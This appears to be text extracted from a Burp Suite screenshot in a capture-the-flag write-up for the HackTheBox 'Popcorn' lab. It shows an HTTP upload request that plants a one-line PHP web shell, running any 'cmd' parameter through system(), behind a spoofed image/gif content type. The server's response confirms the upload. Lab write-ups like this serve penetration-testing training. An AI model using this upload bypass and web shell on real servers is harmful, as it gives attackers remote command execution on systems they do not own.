 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /torrent/upload_file.php?mode=upload&id=753c3b362e22ee808b49f8e864b99fded7fdab57 HTTP/1.1
2 Host: popcorn.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------213803061118597717043967​15956
8 Content-Length: 960
9 Origin: http://popcorn.htb
10 DNT: 1
11 Connection: close
12 Referer: http://popcorn.htb/torrent/edit.php?mode=edit&id=753c3b362e22ee808b49f8e864b99fded7fdab57
13 Cookie: /torrent/=; /torrent/login.php=; /torrent/index.php=; saveit_0=1; saveit_1=0; /torrent/torrents.php=;
/torrent/torrents.phpfirsttimeload=0; PHPSESSID=a95836272c7a173289a1e96a71b4c783
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------21380306111859771704396715956
17 Content-Disposition: form-data; name="file"; filename="download-click-here.php"
18 Content-Type: image/gif
19
20
21
22 <?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>
23
24 -----------------------------21380306111859771704396715956
25 Content-Disposition: form-data; name="submit"
26
27 Submit Screenshot
28 -----------------------------21380306111859771704396715956--
29
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Nov 2021 15:34:28 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 147
10 Connection: close
11 Content-Type: text/html
12
13 Upload: download-click-here.php<br />
Type: image/gif<br />
Size: 0.5859375 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.